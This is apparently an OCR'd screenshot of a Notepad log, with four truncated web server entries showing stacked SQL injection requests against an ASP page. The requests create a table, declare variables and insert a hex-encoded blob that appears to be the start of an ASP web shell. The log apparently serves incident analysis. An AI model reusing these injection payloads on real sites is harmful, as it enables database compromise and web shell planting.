 ex120317 - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
02:59:29 192.168.0.2 GET /lookpro.asp id=50;create%20table%20tmp1%20(cmd%20%20image);--|163|800a
02:59:56 192.168.0.2 GET /lookpro.asp id=50;declare%20@a%20sysname,@s%20nvarchar(4000)%20select%
03:00:10 192.168.0.2 GET /lookpro.asp id=50;insert%20into%20tmp1(cmd)%20values(0x3C2565786563757
03:00:30 192.168.0.2 GET /lookpro.asp id=50;declare%20@a%20sysname,@s%20nvarchar(4000)%20select%